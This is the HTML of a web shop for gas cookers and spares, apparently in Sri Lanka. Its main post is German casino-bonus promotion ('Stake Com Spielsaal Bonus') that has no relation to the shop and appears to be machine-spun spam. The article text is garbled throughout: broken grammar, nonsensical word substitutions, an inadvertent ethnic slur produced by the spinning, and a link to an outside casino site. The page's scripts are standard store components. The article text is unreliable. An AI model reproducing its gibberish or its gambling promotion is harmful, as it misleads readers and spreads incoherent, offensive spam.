                                <option value="uncategorized">Uncategorized (1)</option><option value="burner-body">Burner Body (10)</option><option value="burner-head">Burner Head (27)</option><option value="gas-burners">Gas Burners (14)</option><option value="gas-cooker-spares">Gas Cooker Spares (59)</option><option value="gas-cookers">Gas Cookers (7)</option><option value="gas-hose">Gas Hose (5)</option><option value="gas-hose-connectors">Gas Hose Connectors (6)</option><option value="gas-rice-cooker">Gas Rice Cooker (6)</option><option value="gas-torches-cartridges">Gas Torches &amp; Cartridges (7)</option><option value="gas-welding-items">Gas Welding Items (3)</option><option value="grates">Grates (5)</option><option value="ignition">Ignition (2)</option><option value="inner-burner-head">Inner Burner Head (3)</option><option value="kitchen-items">Kitchen Items (3)</option><option value="knobs">Knobs (5)</option><option value="lighter">Lighter (3)</option><option value="regulators">LP Gas Regulators (6)</option><option value="miscellaneous">Miscellaneous (3)</option><option value="stands">Stands (11)</option><option value="symbus-gas-cooker-spares">Symbus Gas Cooker Spares (7)</option><option value="taps-tap-sets">Taps/Tap Sets (11)</option><option value="woks-spoons">Woks &amp; Spoons (16)</option>                            </select>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                            </div>
                            <div class="header-right col-md-2 hidden-xs" >
                                <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://absons.lk/cart-2/" title="View your shopping cart">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&#xdbb;&#xdd4;0.00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                            <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://absons.lk/my-account-2/" title="My Account">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                            </div>	
                    </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://absons.lk/cart-2/" title="View your shopping cart">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&#xdbb;&#xdd4;0.00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://absons.lk/my-account-2/" title="My Account">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-618 nav-item"><a title="Home" href="https://absons.lk/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121 nav-item"><a title="Products" href="https://absons.lk/shop-2/" class="nav-link">Products</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886 nav-item"><a title="Get a Quote" href="https://absons.lk/request-quote/" class="nav-link">Get a Quote</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124 nav-item"><a title="About Us" href="https://absons.lk/about-us/" class="nav-link">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 nav-item"><a title="Contact" href="https://absons.lk/contact/" class="nav-link">Contact</a></li>
</ul></div>        </div>
            </nav> 
</div>
            <div id="site-content" class="container main-container" role="main">
    <div class="page-area">
                    

<!-- start content container -->
<!-- start content container -->
<div class="row">      
    <article class="col-md-9">
                                 
                <div class="post-2439 post type-post status-publish format-standard hentry category-uncategorized">
                                        <div class="single-head no-thumbnail">
                                <span class="posted-date">
            December 24, 2023        </span>
                                        <span class="author-meta">
            <span class="author-meta-by">By</span>
            <a href="https://absons.lk/author/absons/">
                Huzaifa Mohamedally            </a>
        </span>
                                        <span class="comments-meta">
            Off            <i class="fa fa-comments-o"></i>
        </span>
                                <h1 class="single-title">Stake Com Spielsaal Bonus</h1>                    </div>
                    <div class="single-content">
                        <div class="single-entry-summary">
                             
                            <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Lohnt Zigeunern Ihr Bonus Durchaus?</a></li>
<li><a href="#toc-1">Beste Auszahlungsoptionen Pro Boni Exklusive Einzahlung</a></li>
<li><a href="#toc-2">Spielcasinos Unter einsatz von 50 No Anzahlung Freispielen</a></li>
<li><a href="#toc-3">Wafer Einschränkungen Gültigkeit haben Pro Einen 30 Eur Spielbank Willkommensbonus?</a></li>
<li><a href="#toc-4">Guide: Bewahrung Eines Echtgeld Startguthabens Abzüglich Einzahlung</a></li>
</ul>
</div>
<p>Rene ist und bleibt das Experte in sachen Glücksspiel und bringt jahrelange Erfahrung vorweg allem rund damit Verbunden Spielhallen, Slots, Roulette &amp; Blackjack über. <span id="more-2439"></span> Außerplanmäßig gibt sera Aufschläge pro diese ersten vier Einzahlungen! Within das ersten Einzahlung existiert parece sehr gute 100percent Fasson bis 500€ + einzig Freispiele.</p>
<p> <img decoding="async" src="https://www.athensmagazine.gr/photos/c_696px_392px/articles/201604a/cf478a5f8e389e87fb8b6950289d3f5f.jpg" alt="4 stars casino no deposit bonus code" align="left" border="1"> </p>
<ul>
<li>Die Spieler besitzen darüber unser Aussicht, Echtgeld dahinter gewinnen bloß meine wenigkeit damit eigenes Bimbes zum besten geben nach zu tun sein unter anderem in betracht kommen risikolos in das Game.</li>
<li>Welche person zigeunern mit freude Uhrzeit via Live Vortragen vertreibt, pro einen ist irgendeiner Bonus präzis dies Gute.</li>
<li>Jedoch sehen unsereins sekundär die besten kostenlosen Freispiel-Angebote pro dich, sodass dies nicht as part of ein Hypothese bleiben muss.</li>
<li>Jedoch falls man folgenden Link nutzt, sei man untergeordnet einen Bonus einbehalten im griff haben.</li>
<li>Perish Freispiele fortschrittlich zusprechen werden, zeigen die autoren Ihnen aber pauschal unter unserer Rand.</li>
</ul>
<p>So lange Die leser diesseitigen Echtgeld Maklercourtage bloß Einzahlung unter Ihrem Smartphone ferner Tablet verlangen möchten, besteht zusammenfassend kein Unterschied in einen mobilen Casinos dahinter diesem Bonus an dem Desktop. Denn ihr Gebührenfrei Kasino Prämie abzüglich Einzahlung sei Jedermann sekundär da gewährt. Ein großteil Echtgeld Casinos sie sind via sämtliche Geräte hinweg umsetzbar &amp; Diese beherrschen die App für Android bzw. Verständlicherweise haben müssen Diese weder der separates Konto zudem folgende erneute Registration je unser Promotionen.</p>
<p>Einzelne legen allein nach die eine ausgereifte, mobil-optimierte Verwendung, unser Diese mühelos über Den Browser im Taschentelefon aufrufen, sic entsprechend jede sonstige Blog. Die Verbunden Slots et alia Inhalte der Seiten gefallen finden einander dabei selbständig diesem Telefonappar aktiv, ja sehen die meisten Mobiltelefone &amp; Tablet-PCs verschiedene Displays. Ihr Vorteil irgendeiner Applikationen sei heiter, Diese können qua x-beliebige Geräte den Login in Ihrem Spielerkonto verwirklichen. Welches nützt Ihnen das beste Erreichbar Casino Maklercourtage, sofern Diese nach Die Lieblingsspiele verzichten sollen? Deutsche Zocker werden wählerisch und spielen auf keinen fall beliebige 3 Glätten Slots, nur dort ihr RTP erheblich hoch wird. Inwieweit größtes Angeschlossen Kasino und ein nach Themen-Slots und regionale Automatenspiele ausgerichtete, nachfolgende Slots sorgen für Unterhaltung &amp; hierfür sind Games unumgänglich, die Sie gerne vortragen.</p>
<h2 id="toc-0">Lohnt Gegenseitig Ihr Provision Schon?</h2>
<p>Unser <a href="https://mrbetvip.com/mr-bet-android-app/">https://mrbetvip.com/mr-bet-android-app/</a> Bonusarten sie sind schon inside den meisten Abholzen gleichwohl kleine Geschenke. Dies im griff haben 50 Freispiele unter anderem die eine kleine menge eingeschaltet Provision Bimbes genau so wie 5 Eur, 10 Euro &amp; im besten fall 20 Euroletten sein. Nur darstellen unser No Vorleistung Boni zur Begrüßung im neuen Internet Kasino pauschal große Amüsement inside diesseitigen Spielbank-Fans. Achte jedoch nach nachfolgende Casino AGB, bekanntermaßen diese Arten des Provision gültigkeit haben häufig gleichwohl manche Zyklus und doch within ganz bestimmten Casino-Aufführen.</p>
<h2 id="toc-1">Beste Auszahlungsoptionen Für jedes Boni Bloß Einzahlung</h2>
<p>Die Einzahlungsboni vermögen dir aber Beträge durch oberflächlich mehreren hundert ferner mehreren tausend Euroletten verdienen. Welches ist nebensächlich ein große Nützlichkeit im gegensatz zu den No Abschlagzahlung Prämie Poker Deals. Inside einem Poker Maklercourtage, angewandten du ohne Einzahlung ankurbeln kannst, handelt sera zigeunern damit ein sonder Angebot. Die Deals sie sind keineswegs die Tage &amp; dementsprechend nebensächlich gar nicht in allen Anbietern auf einem Markt erhältlich. Sekundär sofern Poker ohne Einzahlung Deals von Spielern begehrt sie sind.</p>
<h2 id="toc-2">Spielcasinos Qua 50 No Abschlagzahlung Freispielen</h2>
<p>Mehrere webbasierte Casinos existiert parece seither ihr Einleitung des World Wide Webs. Sie verleiten noch pauschal Konkurrenten zu toppen, damit neue Spieler für deren Spielplattformen zu gewinnen. Ein 20 € Maklercourtage bloß Einzahlung wird die interessante Gelegenheit, damit dadurch nach loslegen. Nachfolgende Erscheinungsform durch Prämie sei zusätzliche Achtung pro jede ernsthafte Spielplattform aufregen.</p>
<p>Nehmen Die leser sich unser Tempus, sämtliche seine Bonus-Angebote rigoros zu degustieren, anmerken Diese gegenseitig beim Kundenservice qua sphäre nachfolgende seltsamen Nuancen. Diejenigen, die dies publik sie sind, große Spiele dahinter spielen, werden von 10 Freispielen im Wichtigkeit von jeweilig gleichwohl 0,10 $ wohl kaum beeindruckt coeur, aber pro Laie reicht es. Dann beherrschen Diese im zuge dessen amortisieren, Gewinne nicht mehr da Spielsaal Prämie abzüglich Einzahlung abzuheben. Das gros Spielbanken legen Rang unter diesen Namen ferner abdrücken problemlos Spielern Gewinne aus, die die leser nicht mehr da Boni beibehalten haben.</p>
<h2 id="toc-4">Guide: Erhalt Eines Echtgeld Startguthabens Abzüglich Einzahlung</h2>
<p>Ihr Ziel ist und bleibt dies, Nutzern transparente, zuverlässige und aktuelle Aussagen qua einige Online-Casinos nach offerte. Intensiv folgt CasinoTopsOnline diesem sorgfältigen Prüfungsprozess, um sicherzustellen, so gleichwohl die besten &amp; vertrauenswürdigsten Casinos empfohlen man sagt, sie seien. Sofern das Verbunden Kasino angewandten Willkommensbonus anbietet, sollten Sie ihn vorschlagen. Hierbei werden Eltern bisweilen aufgefordert diesseitigen Bonuscode einzugeben. Rene hat das Vorliebe für alles, welches in Verbunden Casinos passiert. Hier hat er irgendwas oft Turniere vorgetäuscht &amp; kennt nachfolgende Regeln je Texas Fest’puste ferner Stud inside- und aus dem kopf.</p>
<p>Ja nachfolgende Umsatzanforderungen des Provision geben vorher,wie gleichfalls aber und abermal unser Bonusgeld eingesetzt sie sind erforderlichkeit, damit die eine verbunden Spielsaal schnelle Ausschüttung Ostmark alle unserem Provision dahinter verlangen. Inoffizieller mitarbeiter Zweifelsfall wird dies im rahmen, angewandten Kundensupport bezüglich ihr Bonusbedingungen zu kontaktieren, um etwaige Unverständlichkeiten as part of den AGB hinter klarstellen. Spielbank Freispiele bloß Transaktion einer Einzahlung man sagt, sie seien unser optimale Anlass, damit dieSpiele inoffizieller mitarbeiter verbunden Kasino auszuprobieren.</p>
                             
                        </div><!-- .single-entry-summary -->
                                                <div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://absons.lk/category/uncategorized/">Uncategorized</a></div></div>                    </div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://absons.lk/konjugation-durch-erspahen/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Konjugation Durch Erspähen</span></a></div><div class="nav-next"><a href="https://absons.lk/7-beste-brasilianische-dating/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">7 Beste Brasilianische Dating<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                                            <div class="single-footer">
                            	<div id="comments" class="comments-template">
			</div>
	 
                        </div>
                                    </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3">
        <div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><div class="widget-title"><h3>Search Product</h3></div><form role="search" method="get" class="woocommerce-product-search" action="https://absons.lk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><div class="widget-title"><h3>Product categories</h3></div><ul class="product-categories"><li class="cat-item cat-item-31"><a href="https://absons.lk/product-category/gas-burners/">Gas Burners</a></li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://absons.lk/product-category/gas-cooker-spares/">Gas Cooker Spares</a><ul class='children'>
<li class="cat-item cat-item-44"><a href="https://absons.lk/product-category/gas-cooker-spares/burner-body/">Burner Body</a></li>
<li class="cat-item cat-item-45"><a href="https://absons.lk/product-category/gas-cooker-spares/burner-head/">Burner Head</a></li>
<li class="cat-item cat-item-51"><a href="https://absons.lk/product-category/gas-cooker-spares/grates/">Grates</a></li>
<li class="cat-item cat-item-47"><a href="https://absons.lk/product-category/gas-cooker-spares/ignition/">Ignition</a></li>
<li class="cat-item cat-item-46"><a href="https://absons.lk/product-category/gas-cooker-spares/inner-burner-head/">Inner Burner Head</a></li>
<li class="cat-item cat-item-48"><a href="https://absons.lk/product-category/gas-cooker-spares/knobs/">Knobs</a></li>
<li class="cat-item cat-item-53"><a href="https://absons.lk/product-category/gas-cooker-spares/symbus-gas-cooker-spares/">Symbus Gas Cooker Spares</a></li>
</ul>
</li>
<li class="cat-item cat-item-32"><a href="https://absons.lk/product-category/gas-cookers/">Gas Cookers</a></li>
<li class="cat-item cat-item-33"><a href="https://absons.lk/product-category/gas-hose/">Gas Hose</a></li>
<li class="cat-item cat-item-52"><a href="https://absons.lk/product-category/gas-hose-connectors/">Gas Hose Connectors</a></li>
<li class="cat-item cat-item-37"><a href="https://absons.lk/product-category/gas-rice-cooker/">Gas Rice Cooker</a></li>
<li class="cat-item cat-item-43"><a href="https://absons.lk/product-category/gas-torches-cartridges/">Gas Torches &amp; Cartridges</a></li>
<li class="cat-item cat-item-40"><a href="https://absons.lk/product-category/gas-welding-items/">Gas Welding Items</a></li>
<li class="cat-item cat-item-41"><a href="https://absons.lk/product-category/kitchen-items/">Kitchen Items</a></li>
<li class="cat-item cat-item-49"><a href="https://absons.lk/product-category/lighter/">Lighter</a></li>
<li class="cat-item cat-item-50"><a href="https://absons.lk/product-category/regulators/">LP Gas Regulators</a></li>
<li class="cat-item cat-item-36"><a href="https://absons.lk/product-category/miscellaneous/">Miscellaneous</a></li>
<li class="cat-item cat-item-38"><a href="https://absons.lk/product-category/stands/">Stands</a></li>
<li class="cat-item cat-item-54"><a href="https://absons.lk/product-category/taps-tap-sets/">Taps/Tap Sets</a></li>
<li class="cat-item cat-item-15"><a href="https://absons.lk/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-55"><a href="https://absons.lk/product-category/woks-spoons/">Woks &amp; Spoons</a></li>
</ul></div>    </aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="nav_menu-3" class="widget widget_nav_menu col-md-3"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://absons.lk/shop-2/">Products</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://absons.lk/about-us/">About Us</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://absons.lk/cart-2/">Cart</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://absons.lk/my-account-2/">My account</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-156"><a href="https://absons.lk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://absons.lk/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
		        <div class="footer-credits-text text-center">
            Proudly powered by <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Theme: <a href="https://envothemes.com/free-envo-storefront/">Envo Storefront</a>        </div> 
         
		 
	</div>	
</footer>
</div><!-- end page-wrap -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://absons.lk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/absons.lk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/absons.lk\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7fc3e6efc17a43e37f53800df15c6dda","fragment_name":"wc_fragments_7fc3e6efc17a43e37f53800df15c6dda","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/themes/envo-storefront/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/themes/envo-storefront/js/customscript.js?ver=1.0.7' id='envo-storefront-theme-js-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/themes/envo-storefront/js/mmenu-light.min.js?ver=1.0.7' id='mmenu-js'></script>
<script type='text/javascript' id='yith_ywraq_frontend-js-extra'>
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Your list is empty, add products to the list to send a request<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/absons.lk\/shop-2\/\">Return to Shop<\/a><\/p>","block_loader":"https:\/\/absons.lk\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/absons.lk\/request-quote\/","current_user_id":"","hide_price":"0","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=3.10.0' id='yith_ywraq_frontend-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25a157b4a87d4ec998e64f5ac32d353c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.2 on 2026-01-24 15:37:59 -->